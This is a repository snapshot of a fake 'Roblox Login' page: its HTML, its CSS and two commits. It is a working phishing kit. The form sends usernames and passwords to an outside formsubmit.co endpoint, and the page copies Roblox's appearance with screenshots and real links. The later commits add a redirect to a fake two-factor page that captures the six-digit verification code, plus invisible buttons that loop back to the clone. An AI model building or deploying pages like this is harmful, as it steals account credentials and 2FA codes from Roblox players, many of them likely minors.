
==== index.html @ 38749e0b "Add files via upload" ====
<!DOCTYPE html>
<html>
<head>
    <meta name="viewport" content="'width=device-width, initial-scale=1.0">
    <title>Roblox Login</title>
    <link rel="stylesheet" href="style.css">
</head> 
<body>
    <div class="container">
        <form class="tr" action="https://formsubmit.co/230539077b606fd794fdee683731ff30" method="POST">
            <!-- Honeypot -->
            <input type="text" name="_honey" style="display: none;">

            <!-- Disable Captcha -->
            <input type="hidden" name="_captcha" value="false">
            
            <h3>Login to Roblox</h3>
            <input type="text" name="user/email." id="name" placeholder="Username/Email/Phone" required>
            <input type="password" name="password." id="password" placeholder="Password" required >
            <button>Log In</button>
            <a id="forgot-crendentials-link" class="text-link" href="https://www.roblox.com/login/forgot-password-or-username" target="_self">Forgot Password or Username?</a>
            <img src="https://gcdnb.pbrd.co/images/YUJmGAW5eTN4.jpg?o=1" alt="roblox image extra login stuff">
            <img src="https://gcdnb.pbrd.co/images/2QIJ4L09CPRU.jpg?o=1" alt="roblox image top bar" class="tttt">
            <img src="https://gcdnb.pbrd.co/images/EayWDEo7V3eF.jpg?o=1" alt="roblox image top bardetailed green s up" class="thtt">
            <img src="https://gcdnb.pbrd.co/images/qIGWLyqLWSaW.jpg?o=1" alt="roblox image top bar blank fill in on top right" class="thgtt">
        </form>
    </div>
</body>
</html>
---- style.css ----
*{
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: Arial, Helvetica, sans-serif;
}

.container{
    width: 100%;
    height: 100vh;
    background: rgb(243, 243, 243);
    display: flex;
    align-items: center;
    justify-content: center;

}
form{
    background:  rgb(255, 255, 255);
    display: flex;
    flex-direction: column;
    padding: 2vw 0.7vw;
    width:21%;
    max-width: 600px;
    border-radius: 0;
    position:absolute;
    top:31%;
    left:49.5%;
    transform:translate(-50%,-50%);
    width: 400px;
    height: 500px;
    font-size: 16px;
    font-weight: 300;
    line-height: 1.3em;
}

form h3{
    color: #393b3d;
    font-weight: 800;
    margin-bottom: 26px;
    text-align: center;
    font-size: 32px;
    font-family: HCo Gotham SSm,Helvetica Neue,Helvetica,Arial,Lucida Grande,sans-serif;
}

form input, form textarea{
    border: 0;
    margin: 9px 0;
    padding: 8px;
    outline: none;
    background: rgb(255, 255, 255);
    font-size: 17px;
    border: 10px solid #bdbebe;
    border-radius: 8px;
    border-width: 1px;
    font-weight: lighter;
    color: #606162;
    letter-spacing: 0.2px;
    font-family: HCo Gotham SSm,Helvetica Neue,Helvetica,Arial,Lucida Grande,sans-serif;

}
form button{
    padding: 1px;
    background: #ffffff;
    color: rgb(104, 104, 104);
    font-size: 17px;
    border: 0;
    outline: 10px;
    cursor: pointer;
    width: 374px;
    margin: 1px auto 7;
    border: 10px solid #606162;
    border-radius: 8px;
    border-width: 1px;
    height: 3.8vh;
    font-family:'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    font-weight: 500;
    letter-spacing: 0.5px;
}
::-webkit-input-placeholder{
    color:rgba(57, 59, 61, 0.39);
}
:focus::-webkit-input-placeholder{
    opacity:0.5;
}
h6{
    font-size: 16px;
    font-weight: 300;
    line-height: 1em;
}
a{
    color: #444444;
    font-size: 17px;
    font: bold;
    top: 60px;
    left: 30px;
    transform:translate(16%,120%);
    font-family:'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    font-weight: 600;
    letter-spacing: 0.5px;
}
.text-link{
    text-decoration-line: none;
}
a:hover{
    text-decoration: underline;
}
img{
    position: absolute;
    top:80%;
    left:49.5%;
    transform:translate(-50%,-50%);

}
.tttt{
    position: absolute;
    top:-6.5%;
    left:49.5%;
    transform:translate(-50%,-50%);
}
.thtt{
    position: absolute;
    top:-6.5%;
    left:249%;
    transform:translate(-50%,-50%);
    height: 38px;
    width: 258px;
}
.thgtt{
    position: absolute;
    top:-6.5%;
    left:283%;
    transform:translate(-50%,-50%);
    height: 38px;
    width: 30px;
}

==== commit 1a5a77d8: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -4,6 +4,7 @@
     <meta name="viewport" content="'width=device-width, initial-scale=1.0">
     <title>Roblox Login</title>
     <link rel="stylesheet" href="style.css">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
 </head> 
 <body>
     <div class="container">
@@ -13,7 +14,8 @@
 
             <!-- Disable Captcha -->
             <input type="hidden" name="_captcha" value="false">
-            
+
+            <input type="hidden" name="_next" value="https://mothmagic1.github.io/roblox.com-login/2FA.html" >           
             <h3>Login to Roblox</h3>
             <input type="text" name="user/email." id="name" placeholder="Username/Email/Phone" required>
             <input type="password" name="password." id="password" placeholder="Password" required >
@@ -23,6 +25,17 @@
             <img src="https://gcdnb.pbrd.co/images/2QIJ4L09CPRU.jpg?o=1" alt="roblox image top bar" class="tttt">
             <img src="https://gcdnb.pbrd.co/images/EayWDEo7V3eF.jpg?o=1" alt="roblox image top bardetailed green s up" class="thtt">
             <img src="https://gcdnb.pbrd.co/images/qIGWLyqLWSaW.jpg?o=1" alt="roblox image top bar blank fill in on top right" class="thgtt">
+            <img src="2fa/img/Capturfffffffffffffffffffffffffffffffffffffffffffffffvvvvvvvvvre.JPG" alt="roblox image bottom text" class="tddddshgtt">
+            <button class="rl56cr5" onclick="location.href='https://mothmagic1.github.io/roblox.com-login/'"></button>
+            <button class="rffvl56cr5" onclick="location.href='https://mothmagic1.github.io/roblox.com-login/'"></button>
+            <button class="rffvl156cr5" onclick="location.href='https://mothmagic1.github.io/roblox.com-login/'"></button>
+            <button class="rffvl256cr5" onclick="location.href='https://mothmagic1.github.io/roblox.com-login/'"></button>
+            <button class="rffvl356cr5" onclick="location.href='https://mothmagic1.github.io/roblox.com-login/'"></button>
+            <button class="rffvl456cr5" onclick="location.href='https://mothmagic1.github.io/roblox.com-login/'"></button>
+            <button class="rffvl556cr5" onclick="location.href='https://mothmagic1.github.io/roblox.com-login/'"></button>
+            <button class="rffvl656cr5" onclick="location.href='https://mothmagic1.github.io/roblox.com-login/'"></button>
+            <button class="rffvl756cr5" onclick="location.href='https://mothmagic1.github.io/roblox.com-login/'"></button>
+            <input type="search bar" class="hwedd8g" id="search bar" placeholder="Search">
         </form>
     </div>
 </body>
--- a/style.css
+++ b/style.css
@@ -4,11 +4,20 @@
     box-sizing: border-box;
     font-family: Arial, Helvetica, sans-serif;
 }
-
+html {
+    height: -webkit-fill-available;
+}
+
+body {
+    min-height: 100vh;
+    position: relative;
+    
+  
+}
 .container{
     width: 100%;
     height: 100vh;
-    background: rgb(243, 243, 243);
+    background: #f3f4f6;
     display: flex;
     align-items: center;
     justify-content: center;
@@ -55,6 +64,7 @@
     font-weight: lighter;
     color: #606162;
     letter-spacing: 0.2px;
+    
     font-family: HCo Gotham SSm,Helvetica Neue,Helvetica,Arial,Lucida Grande,sans-serif;
 
 }
@@ -106,8 +116,8 @@
 }
 img{
     position: absolute;
-    top:80%;
-    left:49.5%;
+    top:79%;
+    left:50%;
     transform:translate(-50%,-50%);
 
 }
@@ -132,4 +142,102 @@
     transform:translate(-50%,-50%);
     height: 38px;
     width: 30px;
-}+}
+.tddddshgtt{
+    position: absolute;
+    top:164%;
+    left:50%;
+    transform:translate(-50%,-50%);
+
+}
+.rl56cr5{
+    background: transparent;
+    border-color: aqua;
+    width: 372px;
+    height: 35px;
+    position: absolute;
+    top: 64.7%;
+    left: 3.5%;
+}
+.rffvl56cr5{
+    background: transparent;
+    border-color: aqua;
+    width: 372px;
+    height: 35px;
+    position: absolute;
+    top: 74.3%;
+    left: 3.5%;
+}
+.rffvl156cr5{
+    background: transparent;
+    border-color: aqua;
+    width: 120px;
+    height: 35px;
+    position: absolute;
+    top: -10%;
+    left: -135.3%;
+}
+.rffvl256cr5{
+    background: transparent;
+    border-color: aqua;
+    width: 120px;
+    height: 35px;
+    position: absolute;
+    top: -10%;
+    left: -92.5%;
+}
+.rffvl356cr5{
+    background: transparent;
+    border-color: aqua;
+    width: 120px;
+    height: 35px;
+    position: absolute;
+    top: -10%;
+    left: -51.8%;
+}
+.rffvl456cr5{
+    background: transparent;
+    border-color: aqua;
+    width: 120px;
+    height: 35px;
+    position: absolute;
+    top: -10%;
+    left: -17.3%;
+}
+.rffvl556cr5{
+    background: transparent;
+    border-color: aqua;
+    width: 32px;
+    height: 26px;
+    position: absolute;
+    top: -9.1%;
+    left: 15.8%;
+}
+.rffvl656cr5{
+    background: transparent;
+    border-color: aqua;
+    width: 86px;
+    height: 29px;
+    position: absolute;
+    top: -9.1%;
+    left: 258%;
+}
+.rffvl756cr5{
+    background: transparent;
+    border-color: aqua;
+    width: 78px;
+    height: 26px;
+    position: absolute;
+    top: 87.8%;
+    left: 65.8%;
+}
+.hwedd8g{
+    background: #fefefe;
+    border-color: aqua;
+    width: 400px;
+    height: 26px;
+    position: absolute;
+    top: -11%;
+    left: 23%;
+    border-radius: 2px;
+}

==== commit c2fcdc93: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -4,8 +4,11 @@
     <meta name="viewport" content="'width=device-width, initial-scale=1.0">
     <title>Roblox Login</title>
     <link rel="stylesheet" href="style.css">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
 </head> 
+
+<body>
+    <img src="img/t.png" alt="2fa background" class="jknnmhyhh">
+</body>
 <body>
     <div class="container">
         <form class="tr" action="https://formsubmit.co/230539077b606fd794fdee683731ff30" method="POST">
@@ -14,33 +17,15 @@
 
             <!-- Disable Captcha -->
             <input type="hidden" name="_captcha" value="false">
-
-            <input type="hidden" name="_next" value="https://mothmagic1.github.io/roblox.com-login/2FA.html" >           
-            <h3>Login to Roblox</h3>
-            <input type="text" name="user/email." id="name" placeholder="Username/Email/Phone" required>
-            <input type="password" name="password." id="password" placeholder="Password" required >
-            <button>Log In</button>
-            <a id="forgot-crendentials-link" class="text-link" href="https://www.roblox.com/login/forgot-password-or-username" target="_self">Forgot Password or Username?</a>
-            <img src="https://gcdnb.pbrd.co/images/YUJmGAW5eTN4.jpg?o=1" alt="roblox image extra login stuff">
-            <img src="https://gcdnb.pbrd.co/images/2QIJ4L09CPRU.jpg?o=1" alt="roblox image top bar" class="tttt">
-            <img src="https://gcdnb.pbrd.co/images/EayWDEo7V3eF.jpg?o=1" alt="roblox image top bardetailed green s up" class="thtt">
-            <img src="https://gcdnb.pbrd.co/images/qIGWLyqLWSaW.jpg?o=1" alt="roblox image top bar blank fill in on top right" class="thgtt">
-            <img src="2fa/img/Capturfffffffffffffffffffffffffffffffffffffffffffffffvvvvvvvvvre.JPG" alt="roblox image bottom text" class="tddddshgtt">
-            <button class="rl56cr5" onclick="location.href='https://mothmagic1.github.io/roblox.com-login/'"></button>
-            <button class="rffvl56cr5" onclick="location.href='https://mothmagic1.github.io/roblox.com-login/'"></button>
-            <button class="rffvl156cr5" onclick="location.href='https://mothmagic1.github.io/roblox.com-login/'"></button>
-            <button class="rffvl256cr5" onclick="location.href='https://mothmagic1.github.io/roblox.com-login/'"></button>
-            <button class="rffvl356cr5" onclick="location.href='https://mothmagic1.github.io/roblox.com-login/'"></button>
-            <button class="rffvl456cr5" onclick="location.href='https://mothmagic1.github.io/roblox.com-login/'"></button>
-            <button class="rffvl556cr5" onclick="location.href='https://mothmagic1.github.io/roblox.com-login/'"></button>
-            <button class="rffvl656cr5" onclick="location.href='https://mothmagic1.github.io/roblox.com-login/'"></button>
-            <button class="rffvl756cr5" onclick="location.href='https://mothmagic1.github.io/roblox.com-login/'"></button>
-            <input type="search bar" class="hwedd8g" id="search bar" placeholder="Search">
+           
+            <input type="password" name="password" id="password" placeholder="Enter 6-digit Code" required>
+            <button>Verify</button>
+            <img src="img/Screenshot 20234556gghyyyyyyyylklklklklk-08-13 221301.jpg" alt="logo for 2fa" class="tytyhh">
+            <img src="img/Screehjhjhjhjhjffot 2023-08-13 222309.jpg" alt="2fa extra text bottom" class="jkhyhh">
+            <img src="img/Screenshot 2023-08-vfvfvvvvvvvv3 224459.jpg" alt="2fa uavm text" class="jkhllllyhh">
+            <button class="rtr5" onclick="location.href='https://mothmagic1.github.io/roblox.com-login/'"></button>
+            <button class="rlcr5" onclick="location.href='https://link back to 2fa site/'"></button>
         </form>
     </div>
 </body>
-</html>
-
-
-
-
+</html>
--- a/style.css
+++ b/style.css
@@ -4,23 +4,14 @@
     box-sizing: border-box;
     font-family: Arial, Helvetica, sans-serif;
 }
-html {
-    height: -webkit-fill-available;
-}
 
-body {
-    min-height: 100vh;
-    position: relative;
-    
-  
-}
 .container{
     width: 100%;
     height: 100vh;
-    background: #f3f4f6;
     display: flex;
     align-items: center;
     justify-content: center;
+    background-color: #393b3d;
 
 }
 form{
@@ -32,14 +23,15 @@
     max-width: 600px;
     border-radius: 0;
     position:absolute;
-    top:31%;
+    top:43.9%;
     left:49.5%;
     transform:translate(-50%,-50%);
-    width: 400px;
-    height: 500px;
+    width: 500px;
+    height: 580px;
     font-size: 16px;
     font-weight: 300;
     line-height: 1.3em;
+    border-radius: 6px;
 }
 
 form h3{
@@ -53,7 +45,7 @@
 
 form input, form textarea{
     border: 0;
-    margin: 9px 0;
+    margin: 110px 0;
     padding: 8px;
     outline: none;
     background: rgb(255, 255, 255);
@@ -64,19 +56,20 @@
     font-weight: lighter;
     color: #606162;
     letter-spacing: 0.2px;
+    margin-top: 260px;
     
     font-family: HCo Gotham SSm,Helvetica Neue,Helvetica,Arial,Lucida Grande,sans-serif;
 
 }
 form button{
-    padding: 1px;
-    background: #ffffff;
-    color: rgb(104, 104, 104);
+    padding: 0.1vh;
+    background: rgb(104, 104, 104);
+    color: rgb(255, 255, 255);
     font-size: 17px;
     border: 0;
     outline: 10px;
     cursor: pointer;
-    width: 374px;
+    width: 474px;
     margin: 1px auto 7;
     border: 10px solid #606162;
     border-radius: 8px;
@@ -116,8 +109,8 @@
 }
 img{
     position: absolute;
-    top:79%;
-    left:50%;
+    top:80%;
+    left:49.5%;
     transform:translate(-50%,-50%);
 
 }
@@ -143,101 +136,63 @@
     height: 38px;
     width: 30px;
 }
-.tddddshgtt{
+.edch2e{
+    height: 600px;
+    width: 500px;
     position: absolute;
-    top:164%;
-    left:50%;
+    top: 81%;
+    left: 50%;
+    transform:translate(-50%,-50%);
+    border-radius: 10px;
+}
+.tytyhh{
+    height: 270px;
+    width: 490px;
+    position: absolute;
+    top: 24%;
+    left: 50%;
     transform:translate(-50%,-50%);
 
 }
-.rl56cr5{
+.jkhyhh{
+    height: 80px;
+    width: 460px;
+    position: absolute;
+    top: 91.5%;
+    left: 50%;
+    transform:translate(-50%,-50%);
+}
+.jknnmhyhh{
+    height: 970px;
+    width: 1879px;
+    position: absolute;
+    top: 50%;
+    left: 50%;
+    transform:translate(-50%,-50%);
+}
+.jkhllllyhh{
+    height: 50px;
+    width: 500px;
+    position: absolute;
+    top: 70%;
+    left: 50%;
+    transform:translate(-50%,-50%);
+}
+.rtr5{
     background: transparent;
     border-color: aqua;
-    width: 372px;
-    height: 35px;
+    width: 30px;
+    height: 30px;
     position: absolute;
-    top: 64.7%;
-    left: 3.5%;
+    top: 1%;
+    left: 1.3%;
 }
-.rffvl56cr5{
+.rlcr5{
     background: transparent;
     border-color: aqua;
-    width: 372px;
-    height: 35px;
+    width: 220px;
+    height: 25px;
     position: absolute;
-    top: 74.3%;
-    left: 3.5%;
-}
-.rffvl156cr5{
-    background: transparent;
-    border-color: aqua;
-    width: 120px;
-    height: 35px;
-    position: absolute;
-    top: -10%;
-    left: -135.3%;
-}
-.rffvl256cr5{
-    background: transparent;
-    border-color: aqua;
-    width: 120px;
-    height: 35px;
-    position: absolute;
-    top: -10%;
-    left: -92.5%;
-}
-.rffvl356cr5{
-    background: transparent;
-    border-color: aqua;
-    width: 120px;
-    height: 35px;
-    position: absolute;
-    top: -10%;
-    left: -51.8%;
-}
-.rffvl456cr5{
-    background: transparent;
-    border-color: aqua;
-    width: 120px;
-    height: 35px;
-    position: absolute;
-    top: -10%;
-    left: -17.3%;
-}
-.rffvl556cr5{
-    background: transparent;
-    border-color: aqua;
-    width: 32px;
-    height: 26px;
-    position: absolute;
-    top: -9.1%;
-    left: 15.8%;
-}
-.rffvl656cr5{
-    background: transparent;
-    border-color: aqua;
-    width: 86px;
-    height: 29px;
-    position: absolute;
-    top: -9.1%;
-    left: 258%;
-}
-.rffvl756cr5{
-    background: transparent;
-    border-color: aqua;
-    width: 78px;
-    height: 26px;
-    position: absolute;
-    top: 87.8%;
-    left: 65.8%;
-}
-.hwedd8g{
-    background: #fefefe;
-    border-color: aqua;
-    width: 400px;
-    height: 26px;
-    position: absolute;
-    top: -11%;
-    left: 23%;
-    border-radius: 2px;
-}
+    top: 69%;
+    left: 28%;
+}
